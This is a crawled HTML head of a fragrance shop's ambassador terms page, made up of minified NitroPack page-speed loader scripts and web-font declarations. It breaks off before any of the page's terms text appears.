

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naturalfragrancerose.com/ambassador-terms-and-conditions/
body_size: 55379
content:
<!DOCTYPE html><html lang="en-US"><head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-enagh.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ambassador &amp; Influencer Terms and Conditions - Natural Fragrance</title><meta name="description" content="Terms and Conditions for Ambassadors and Influencers of Natural Fragrance. Fragrance flowers hydrated to last 4 months without need for water or care." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ambassador &amp; Influencer Terms and Conditions - Natural Fragrance" /><meta property="og:description" content="Terms and Conditions for Ambassadors and Influencers of Natural Fragrance. Fragrance flowers hydrated to last 4 months without need for water or care." /><meta property="og:url" content="https://naturalfragrancerose.com/ambassador-terms-and-conditions/" /><meta property="og:site_name" content="Natural Fragrance Rose - NFR" /><meta property="article:publisher" content="https://www.facebook.com/naturalfragrancerose" /><meta property="article:modified_time" content="2020-07-17T21:36:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NaturalFragranZ" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="12 minutes" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="WooCommerce 9.1.5" /><meta name="generator" content="Elementor 3.23.3; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://naturalfragrancerose.com/wp-content/uploads/2022/01/favicon.ico" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"jupiterx";src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/themes/jupiterx/lib/assets/fonts/jupiterx.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/themes/jupiterx/lib/assets/fonts/jupiterx.woff2") format("woff2");font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/24c5c3426a74cf14b29acf62e6f76cac.eicons.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/24c5c3426a74cf14b29acf62e6f76cac.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Quicksand";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QNYuDyPw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNYuDyP7bh.woff2") 